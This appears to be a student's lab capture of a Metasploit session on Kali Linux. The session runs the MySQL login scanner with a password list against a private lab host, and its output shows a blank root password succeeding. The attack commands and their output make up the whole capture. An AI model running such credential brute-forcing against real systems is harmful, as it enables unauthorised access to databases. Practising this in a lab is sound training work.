 Shell No. 1
File Actions Edit View Help
msf6 auxiliary(scanner/mysql/mysql_version) > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/mysql/mysql_login) > set Blank_PASSWORDS true
Blank_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set USERPASS_FILE /home/kali/Desktop/class-44/pass.txt
USERPASS_FILE => /home/kali/Desktop/class-44/pass.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 10.0.2.21
RHOSTS => 10.0.2.21
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 10.0.2.21:3306 - 10.0.2.21:3306 - Found remote MySQL version 5.0.51a
[+] 10.0.2.21:3306 - 10.0.2.21:3306 - Success: 'root:'
[-] 10.0.2.21:3306 - 10.0.2.21:3306 - LOGIN FAILED: admin:admin (Incorrect: Access denied for user 'admin'@'10.0.2.27' (using password: YES))
[-] 10.0.2.21:3306 - 10.0.2.21:3306 - LOGIN FAILED: admin:1234 (Incorrect: Access denied for user 'admin'@'10.0.2.27' (using password: YES))